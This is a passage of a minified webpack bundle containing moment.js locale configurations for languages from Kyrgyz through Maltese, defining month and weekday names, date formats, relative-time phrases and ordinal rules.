t[e]})).replace(/,/g,"،")},week:{dow:6,doy:12}})}(n(381))},3291:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={0:"-чү",1:"-чи",2:"-чи",3:"-чү",4:"-чү",5:"-чи",6:"-чы",7:"-чи",8:"-чи",9:"-чу",10:"-чу",20:"-чы",30:"-чу",40:"-чы",50:"-чү",60:"-чы",70:"-чи",80:"-чи",90:"-чу",100:"-чү"};e.defineLocale("ky",{months:"январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь".split("_"),monthsShort:"янв_фев_март_апр_май_июнь_июль_авг_сен_окт_ноя_дек".split("_"),weekdays:"Жекшемби_Дүйшөмбү_Шейшемби_Шаршемби_Бейшемби_Жума_Ишемби".split("_"),weekdaysShort:"Жек_Дүй_Шей_Шар_Бей_Жум_Ише".split("_"),weekdaysMin:"Жк_Дй_Шй_Шр_Бй_Жм_Иш".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Бүгүн саат] LT",nextDay:"[Эртең саат] LT",nextWeek:"dddd [саат] LT",lastDay:"[Кечээ саат] LT",lastWeek:"[Өткөн аптанын] dddd [күнү] [саат] LT",sameElse:"L"},relativeTime:{future:"%s ичинде",past:"%s мурун",s:"бирнече секунд",ss:"%d секунд",m:"бир мүнөт",mm:"%d мүнөт",h:"бир саат",hh:"%d саат",d:"бир күн",dd:"%d күн",M:"бир ай",MM:"%d ай",y:"бир жыл",yy:"%d жыл"},dayOfMonthOrdinalParse:/\d{1,2}-(чи|чы|чү|чу)/,ordinal:function(e){var n=e%10,r=e>=100?100:null;return e+(t[e]||t[n]||t[r])},week:{dow:1,doy:7}})}(n(381))},6841:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n,r){var a={m:["eng Minutt","enger Minutt"],h:["eng Stonn","enger Stonn"],d:["een Dag","engem Dag"],M:["ee Mount","engem Mount"],y:["ee Joer","engem Joer"]};return t?a[n][0]:a[n][1]}function n(e){return a(e.substr(0,e.indexOf(" ")))?"a "+e:"an "+e}function r(e){return a(e.substr(0,e.indexOf(" ")))?"viru "+e:"virun "+e}function a(e){if(e=parseInt(e,10),isNaN(e))return!1;if(e<0)return!0;if(e<10)return 4<=e&&e<=7;if(e<100){var t=e%10;return a(0===t?e/10:t)}if(e<1e4){for(;e>=10;)e/=10;return a(e)}return a(e/=1e3)}e.defineLocale("lb",{months:"Januar_Februar_Mäerz_Abrëll_Mee_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Febr._Mrz._Abr._Mee_Jun._Jul._Aug._Sept._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonndeg_Méindeg_Dënschdeg_Mëttwoch_Donneschdeg_Freideg_Samschdeg".split("_"),weekdaysShort:"So._Mé._Dë._Më._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mé_Dë_Më_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm [Auer]",LTS:"H:mm:ss [Auer]",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm [Auer]",LLLL:"dddd, D. MMMM YYYY H:mm [Auer]"},calendar:{sameDay:"[Haut um] LT",sameElse:"L",nextDay:"[Muer um] LT",nextWeek:"dddd [um] LT",lastDay:"[Gëschter um] LT",lastWeek:function(){switch(this.day()){case 2:case 4:return"[Leschten] dddd [um] LT";default:return"[Leschte] dddd [um] LT"}}},relativeTime:{future:n,past:r,s:"e puer Sekonnen",ss:"%d Sekonnen",m:t,mm:"%d Minutten",h:t,hh:"%d Stonnen",d:t,dd:"%d Deeg",M:t,MM:"%d Méint",y:t,yy:"%d Joer"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},5466:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("lo",{months:"ມັງກອນ_ກຸມພາ_ມີນາ_ເມສາ_ພຶດສະພາ_ມິຖຸນາ_ກໍລະກົດ_ສິງຫາ_ກັນຍາ_ຕຸລາ_ພະຈິກ_ທັນວາ".split("_"),monthsShort:"ມັງກອນ_ກຸມພາ_ມີນາ_ເມສາ_ພຶດສະພາ_ມິຖຸນາ_ກໍລະກົດ_ສິງຫາ_ກັນຍາ_ຕຸລາ_ພະຈິກ_ທັນວາ".split("_"),weekdays:"ອາທິດ_ຈັນ_ອັງຄານ_ພຸດ_ພະຫັດ_ສຸກ_ເສົາ".split("_"),weekdaysShort:"ທິດ_ຈັນ_ອັງຄານ_ພຸດ_ພະຫັດ_ສຸກ_ເສົາ".split("_"),weekdaysMin:"ທ_ຈ_ອຄ_ພ_ພຫ_ສກ_ສ".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"ວັນdddd D MMMM YYYY HH:mm"},meridiemParse:/ຕອນເຊົ້າ|ຕອນແລງ/,isPM:function(e){return"ຕອນແລງ"===e},meridiem:function(e,t,n){return e<12?"ຕອນເຊົ້າ":"ຕອນແລງ"},calendar:{sameDay:"[ມື້ນີ້ເວລາ] LT",nextDay:"[ມື້ອື່ນເວລາ] LT",nextWeek:"[ວັນ]dddd[ໜ້າເວລາ] LT",lastDay:"[ມື້ວານນີ້ເວລາ] LT",lastWeek:"[ວັນ]dddd[ແລ້ວນີ້ເວລາ] LT",sameElse:"L"},relativeTime:{future:"ອີກ %s",past:"%sຜ່ານມາ",s:"ບໍ່ເທົ່າໃດວິນາທີ",ss:"%d ວິນາທີ",m:"1 ນາທີ",mm:"%d ນາທີ",h:"1 ຊົ່ວໂມງ",hh:"%d ຊົ່ວໂມງ",d:"1 ມື້",dd:"%d ມື້",M:"1 ເດືອນ",MM:"%d ເດືອນ",y:"1 ປີ",yy:"%d ປີ"},dayOfMonthOrdinalParse:/(ທີ່)\d{1,2}/,ordinal:function(e){return"ທີ່"+e}})}(n(381))},7010:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={ss:"sekundė_sekundžių_sekundes",m:"minutė_minutės_minutę",mm:"minutės_minučių_minutes",h:"valanda_valandos_valandą",hh:"valandos_valandų_valandas",d:"diena_dienos_dieną",dd:"dienos_dienų_dienas",M:"mėnuo_mėnesio_mėnesį",MM:"mėnesiai_mėnesių_mėnesius",y:"metai_metų_metus",yy:"metai_metų_metus"};function n(e,t,n,r){return t?"kelios sekundės":r?"kelių sekundžių":"kelias sekundes"}function r(e,t,n,r){return t?i(n)[0]:r?i(n)[1]:i(n)[2]}function a(e){return e%10==0||e>10&&e<20}function i(e){return t[e].split("_")}function o(e,t,n,o){var s=e+" ";return 1===e?s+r(e,t,n[0],o):t?s+(a(e)?i(n)[1]:i(n)[0]):o?s+i(n)[1]:s+(a(e)?i(n)[1]:i(n)[2])}e.defineLocale("lt",{months:{format:"sausio_vasario_kovo_balandžio_gegužės_birželio_liepos_rugpjūčio_rugsėjo_spalio_lapkričio_gruodžio".split("_"),standalone:"sausis_vasaris_kovas_balandis_gegužė_birželis_liepa_rugpjūtis_rugsėjis_spalis_lapkritis_gruodis".split("_"),isFormat:/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?|MMMM?(\[[^\[\]]*\]|\s)+D[oD]?/},monthsShort:"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd".split("_"),weekdays:{format:"sekmadienį_pirmadienį_antradienį_trečiadienį_ketvirtadienį_penktadienį_šeštadienį".split("_"),standalone:"sekmadienis_pirmadienis_antradienis_trečiadienis_ketvirtadienis_penktadienis_šeštadienis".split("_"),isFormat:/dddd HH:mm/},weekdaysShort:"Sek_Pir_Ant_Tre_Ket_Pen_Šeš".split("_"),weekdaysMin:"S_P_A_T_K_Pn_Š".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"},calendar:{sameDay:"[Šiandien] LT",nextDay:"[Rytoj] LT",nextWeek:"dddd LT",lastDay:"[Vakar] LT",lastWeek:"[Praėjusį] dddd LT",sameElse:"L"},relativeTime:{future:"po %s",past:"prieš %s",s:n,ss:o,m:r,mm:o,h:r,hh:o,d:r,dd:o,M:r,MM:o,y:r,yy:o},dayOfMonthOrdinalParse:/\d{1,2}-oji/,ordinal:function(e){return e+"-oji"},week:{dow:1,doy:4}})}(n(381))},7595:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={ss:"sekundes_sekundēm_sekunde_sekundes".split("_"),m:"minūtes_minūtēm_minūte_minūtes".split("_"),mm:"minūtes_minūtēm_minūte_minūtes".split("_"),h:"stundas_stundām_stunda_stundas".split("_"),hh:"stundas_stundām_stunda_stundas".split("_"),d:"dienas_dienām_diena_dienas".split("_"),dd:"dienas_dienām_diena_dienas".split("_"),M:"mēneša_mēnešiem_mēnesis_mēneši".split("_"),MM:"mēneša_mēnešiem_mēnesis_mēneši".split("_"),y:"gada_gadiem_gads_gadi".split("_"),yy:"gada_gadiem_gads_gadi".split("_")};function n(e,t,n){return n?t%10==1&&t%100!=11?e[2]:e[3]:t%10==1&&t%100!=11?e[0]:e[1]}function r(e,r,a){return e+" "+n(t[a],e,r)}function a(e,r,a){return n(t[a],e,r)}function i(e,t){return t?"dažas sekundes":"dažām sekundēm"}e.defineLocale("lv",{months:"janvāris_februāris_marts_aprīlis_maijs_jūnijs_jūlijs_augusts_septembris_oktobris_novembris_decembris".split("_"),monthsShort:"jan_feb_mar_apr_mai_jūn_jūl_aug_sep_okt_nov_dec".split("_"),weekdays:"svētdiena_pirmdiena_otrdiena_trešdiena_ceturtdiena_piektdiena_sestdiena".split("_"),weekdaysShort:"Sv_P_O_T_C_Pk_S".split("_"),weekdaysMin:"Sv_P_O_T_C_Pk_S".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY.",LL:"YYYY. [gada] D. MMMM",LLL:"YYYY. [gada] D. MMMM, HH:mm",LLLL:"YYYY. [gada] D. MMMM, dddd, HH:mm"},calendar:{sameDay:"[Šodien pulksten] LT",nextDay:"[Rīt pulksten] LT",nextWeek:"dddd [pulksten] LT",lastDay:"[Vakar pulksten] LT",lastWeek:"[Pagājušā] dddd [pulksten] LT",sameElse:"L"},relativeTime:{future:"pēc %s",past:"pirms %s",s:i,ss:r,m:a,mm:r,h:a,hh:r,d:a,dd:r,M:a,MM:r,y:a,yy:r},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},9861:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={words:{ss:["sekund","sekunda","sekundi"],m:["jedan minut","jednog minuta"],mm:["minut","minuta","minuta"],h:["jedan sat","jednog sata"],hh:["sat","sata","sati"],dd:["dan","dana","dana"],MM:["mjesec","mjeseca","mjeseci"],yy:["godina","godine","godina"]},correctGrammaticalCase:function(e,t){return 1===e?t[0]:e>=2&&e<=4?t[1]:t[2]},translate:function(e,n,r){var a=t.words[r];return 1===r.length?n?a[0]:a[1]:e+" "+t.correctGrammaticalCase(e,a)}};e.defineLocale("me",{months:"januar_februar_mart_april_maj_jun_jul_avgust_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj_jun_jul_avg._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sjutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[juče u] LT",lastWeek:function(){return["[prošle] [nedjelje] [u] LT","[prošlog] [ponedjeljka] [u] LT","[prošlog] [utorka] [u] LT","[prošle] [srijede] [u] LT","[prošlog] [četvrtka] [u] LT","[prošlog] [petka] [u] LT","[prošle] [subote] [u] LT"][this.day()]},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"nekoliko sekundi",ss:t.translate,m:t.translate,mm:t.translate,h:t.translate,hh:t.translate,d:"dan",dd:t.translate,M:"mjesec",MM:t.translate,y:"godinu",yy:t.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(381))},5493:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("mi",{months:"Kohi-tāte_Hui-tanguru_Poutū-te-rangi_Paenga-whāwhā_Haratua_Pipiri_Hōngoingoi_Here-turi-kōkā_Mahuru_Whiringa-ā-nuku_Whiringa-ā-rangi_Hakihea".split("_"),monthsShort:"Kohi_Hui_Pou_Pae_Hara_Pipi_Hōngoi_Here_Mahu_Whi-nu_Whi-ra_Haki".split("_"),monthsRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,monthsStrictRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,monthsShortRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,monthsShortStrictRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,2}/i,weekdays:"Rātapu_Mane_Tūrei_Wenerei_Tāite_Paraire_Hātarei".split("_"),weekdaysShort:"Ta_Ma_Tū_We_Tāi_Pa_Hā".split("_"),weekdaysMin:"Ta_Ma_Tū_We_Tāi_Pa_Hā".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [i] HH:mm",LLLL:"dddd, D MMMM YYYY [i] HH:mm"},calendar:{sameDay:"[i teie mahana, i] LT",nextDay:"[apopo i] LT",nextWeek:"dddd [i] LT",lastDay:"[inanahi i] LT",lastWeek:"dddd [whakamutunga i] LT",sameElse:"L"},relativeTime:{future:"i roto i %s",past:"%s i mua",s:"te hēkona ruarua",ss:"%d hēkona",m:"he meneti",mm:"%d meneti",h:"te haora",hh:"%d haora",d:"he ra",dd:"%d ra",M:"he marama",MM:"%d marama",y:"he tau",yy:"%d tau"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(381))},5966:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("mk",{months:"јануари_февруари_март_април_мај_јуни_јули_август_септември_октомври_ноември_декември".split("_"),monthsShort:"јан_фев_мар_апр_мај_јун_јул_авг_сеп_окт_ное_дек".split("_"),weekdays:"недела_понеделник_вторник_среда_четврток_петок_сабота".split("_"),weekdaysShort:"нед_пон_вто_сре_чет_пет_саб".split("_"),weekdaysMin:"нe_пo_вт_ср_че_пе_сa".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[Денес во] LT",nextDay:"[Утре во] LT",nextWeek:"[Во] dddd [во] LT",lastDay:"[Вчера во] LT",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return"[Изминатата] dddd [во] LT";case 1:case 2:case 4:case 5:return"[Изминатиот] dddd [во] LT"}},sameElse:"L"},relativeTime:{future:"за %s",past:"пред %s",s:"неколку секунди",ss:"%d секунди",m:"една минута",mm:"%d минути",h:"еден час",hh:"%d часа",d:"еден ден",dd:"%d дена",M:"еден месец",MM:"%d месеци",y:"една година",yy:"%d години"},dayOfMonthOrdinalParse:/\d{1,2}-(ев|ен|ти|ви|ри|ми)/,ordinal:function(e){var t=e%10,n=e%100;return 0===e?e+"-ев":0===n?e+"-ен":n>10&&n<20?e+"-ти":1===t?e+"-ви":2===t?e+"-ри":7===t||8===t?e+"-ми":e+"-ти"},week:{dow:1,doy:7}})}(n(381))},7341:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ml",{months:"ജനുവരി_ഫെബ്രുവരി_മാർച്ച്_ഏപ്രിൽ_മേയ്_ജൂൺ_ജൂലൈ_ഓഗസ്റ്റ്_സെപ്റ്റംബർ_ഒക്ടോബർ_നവംബർ_ഡിസംബർ".split("_"),monthsShort:"ജനു._ഫെബ്രു._മാർ._ഏപ്രി._മേയ്_ജൂൺ_ജൂലൈ._ഓഗ._സെപ്റ്റ._ഒക്ടോ._നവം._ഡിസം.".split("_"),monthsParseExact:!0,weekdays:"ഞായറാഴ്ച_തിങ്കളാഴ്ച_ചൊവ്വാഴ്ച_ബുധനാഴ്ച_വ്യാഴാഴ്ച_വെള്ളിയാഴ്ച_ശനിയാഴ്ച".split("_"),weekdaysShort:"ഞായർ_തിങ്കൾ_ചൊവ്വ_ബുധൻ_വ്യാഴം_വെള്ളി_ശനി".split("_"),weekdaysMin:"ഞാ_തി_ചൊ_ബു_വ്യാ_വെ_ശ".split("_"),longDateFormat:{LT:"A h:mm -നു",LTS:"A h:mm:ss -നു",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm -നു",LLLL:"dddd, D MMMM YYYY, A h:mm -നു"},calendar:{sameDay:"[ഇന്ന്] LT",nextDay:"[നാളെ] LT",nextWeek:"dddd, LT",lastDay:"[ഇന്നലെ] LT",lastWeek:"[കഴിഞ്ഞ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s കഴിഞ്ഞ്",past:"%s മുൻപ്",s:"അൽപ നിമിഷങ്ങൾ",ss:"%d സെക്കൻഡ്",m:"ഒരു മിനിറ്റ്",mm:"%d മിനിറ്റ്",h:"ഒരു മണിക്കൂർ",hh:"%d മണിക്കൂർ",d:"ഒരു ദിവസം",dd:"%d ദിവസം",M:"ഒരു മാസം",MM:"%d മാസം",y:"ഒരു വർഷം",yy:"%d വർഷം"},meridiemParse:/രാത്രി|രാവിലെ|ഉച്ച കഴിഞ്ഞ്|വൈകുന്നേരം|രാത്രി/i,meridiemHour:function(e,t){return 12===e&&(e=0),"രാത്രി"===t&&e>=4||"ഉച്ച കഴിഞ്ഞ്"===t||"വൈകുന്നേരം"===t?e+12:e},meridiem:function(e,t,n){return e<4?"രാത്രി":e<12?"രാവിലെ":e<17?"ഉച്ച കഴിഞ്ഞ്":e<20?"വൈകുന്നേരം":"രാത്രി"}})}(n(381))},5115:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n,r){switch(n){case"s":return t?"хэдхэн секунд":"хэдхэн секундын";case"ss":return e+(t?" секунд":" секундын");case"m":case"mm":return e+(t?" минут":" минутын");case"h":case"hh":return e+(t?" цаг":" цагийн");case"d":case"dd":return e+(t?" өдөр":" өдрийн");case"M":case"MM":return e+(t?" сар":" сарын");case"y":case"yy":return e+(t?" жил":" жилийн");default:return e}}e.defineLocale("mn",{months:"Нэгдүгээр сар_Хоёрдугаар сар_Гуравдугаар сар_Дөрөвдүгээр сар_Тавдугаар сар_Зургадугаар сар_Долдугаар сар_Наймдугаар сар_Есдүгээр сар_Аравдугаар сар_Арван нэгдүгээр сар_Арван хоёрдугаар сар".split("_"),monthsShort:"1 сар_2 сар_3 сар_4 сар_5 сар_6 сар_7 сар_8 сар_9 сар_10 сар_11 сар_12 сар".split("_"),monthsParseExact:!0,weekdays:"Ням_Даваа_Мягмар_Лхагва_Пүрэв_Баасан_Бямба".split("_"),weekdaysShort:"Ням_Дав_Мяг_Лха_Пүр_Баа_Бям".split("_"),weekdaysMin:"Ня_Да_Мя_Лх_Пү_Ба_Бя".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY оны MMMMын D",LLL:"YYYY оны MMMMын D HH:mm",LLLL:"dddd, YYYY оны MMMMын D HH:mm"},meridiemParse:/ҮӨ|ҮХ/i,isPM:function(e){return"ҮХ"===e},meridiem:function(e,t,n){return e<12?"ҮӨ":"ҮХ"},calendar:{sameDay:"[Өнөөдөр] LT",nextDay:"[Маргааш] LT",nextWeek:"[Ирэх] dddd LT",lastDay:"[Өчигдөр] LT",lastWeek:"[Өнгөрсөн] dddd LT",sameElse:"L"},relativeTime:{future:"%s дараа",past:"%s өмнө",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2} өдөр/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+" өдөр";default:return e}}})}(n(381))},370:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},n={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"};function r(e,t,n,r){var a="";if(t)switch(n){case"s":a="काही सेकंद";break;case"ss":a="%d सेकंद";break;case"m":a="एक मिनिट";break;case"mm":a="%d मिनिटे";break;case"h":a="एक तास";break;case"hh":a="%d तास";break;case"d":a="एक दिवस";break;case"dd":a="%d दिवस";break;case"M":a="एक महिना";break;case"MM":a="%d महिने";break;case"y":a="एक वर्ष";break;case"yy":a="%d वर्षे"}else switch(n){case"s":a="काही सेकंदां";break;case"ss":a="%d सेकंदां";break;case"m":a="एका मिनिटा";break;case"mm":a="%d मिनिटां";break;case"h":a="एका तासा";break;case"hh":a="%d तासां";break;case"d":a="एका दिवसा";break;case"dd":a="%d दिवसां";break;case"M":a="एका महिन्या";break;case"MM":a="%d महिन्यां";break;case"y":a="एका वर्षा";break;case"yy":a="%d वर्षां"}return a.replace(/%d/i,e)}e.defineLocale("mr",{months:"जानेवारी_फेब्रुवारी_मार्च_एप्रिल_मे_जून_जुलै_ऑगस्ट_सप्टेंबर_ऑक्टोबर_नोव्हेंबर_डिसेंबर".split("_"),monthsShort:"जाने._फेब्रु._मार्च._एप्रि._मे._जून._जुलै._ऑग._सप्टें._ऑक्टो._नोव्हें._डिसें.".split("_"),monthsParseExact:!0,weekdays:"रविवार_सोमवार_मंगळवार_बुधवार_गुरूवार_शुक्रवार_शनिवार".split("_"),weekdaysShort:"रवि_सोम_मंगळ_बुध_गुरू_शुक्र_शनि".split("_"),weekdaysMin:"र_सो_मं_बु_गु_शु_श".split("_"),longDateFormat:{LT:"A h:mm वाजता",LTS:"A h:mm:ss वाजता",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm वाजता",LLLL:"dddd, D MMMM YYYY, A h:mm वाजता"},calendar:{sameDay:"[आज] LT",nextDay:"[उद्या] LT",nextWeek:"dddd, LT",lastDay:"[काल] LT",lastWeek:"[मागील] dddd, LT",sameElse:"L"},relativeTime:{future:"%sमध्ये",past:"%sपूर्वी",s:r,ss:r,m:r,mm:r,h:r,hh:r,d:r,dd:r,M:r,MM:r,y:r,yy:r},preparse:function(e){return e.replace(/[१२३४५६७८९०]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/पहाटे|सकाळी|दुपारी|सायंकाळी|रात्री/,meridiemHour:function(e,t){return 12===e&&(e=0),"पहाटे"===t||"सकाळी"===t?e:"दुपारी"===t||"सायंकाळी"===t||"रात्री"===t?e>=12?e:e+12:void 0},meridiem:function(e,t,n){return e>=0&&e<6?"पहाटे":e<12?"सकाळी":e<17?"दुपारी":e<20?"सायंकाळी":"रात्री"},week:{dow:0,doy:6}})}(n(381))},1237:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ms-my",{months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|tengahari|petang|malam/,meridiemHour:function(e,t){return 12===e&&(e=0),"pagi"===t?e:"tengahari"===t?e>=11?e:e+12:"petang"===t||"malam"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"pagi":e<15?"tengahari":e<19?"petang":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Esok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kelmarin pukul] LT",lastWeek:"dddd [lepas pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",ss:"%d saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:1,doy:7}})}(n(381))},9847:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ms",{months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|tengahari|petang|malam/,meridiemHour:function(e,t){return 12===e&&(e=0),"pagi"===t?e:"tengahari"===t?e>=11?e:e+12:"petang"===t||"malam"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"pagi":e<15?"tengahari":e<19?"petang":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Esok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kelmarin pukul] LT",lastWeek:"dddd [lepas pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",ss:"%d saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:1,doy:7}})}(n(381))},2126:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("mt",{months:"Jannar_Frar_Marzu_April_Mejju_Ġunju_Lulju_Awwissu_Settembru_Ottubru_Novembru_Diċembru".split("_"),monthsShort:"Jan_Fra_Mar_Apr_Mej_Ġun_Lul_Aww_Set_Ott_Nov_Diċ".split("_"),weekdays:"Il-Ħadd_It-Tnejn_It-Tlieta_L-Erbgħa_Il-Ħamis_Il-Ġimgħa_Is-Sibt".split("_"),weekdaysShort:"Ħad_Tne_Tli_Erb_Ħam_Ġim_Sib".split("_"),weekdaysMin:"Ħa_Tn_Tl_Er_Ħa_Ġi_Si".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Illum fil-]LT",nextDay:"[Għada fil-]LT",nextWeek:"dddd [fil-]LT",lastDay:"[Il-bieraħ fil-]LT",lastWeek:"dddd [li għadda] [fil-]LT",sameElse:"L"},relativeTime:{future:"f’ %s",past:"%s ilu",s:"ftit sekondi",ss:"%d sekondi",m:"minuta",mm:"%d minuti",h:"siegħa",hh:"%d siegħat",d:"ġurnata",dd:"%d ġranet",M:"xahar",MM:"%d xhur",y:"sena",yy:"%d sni"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(381))},6165:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
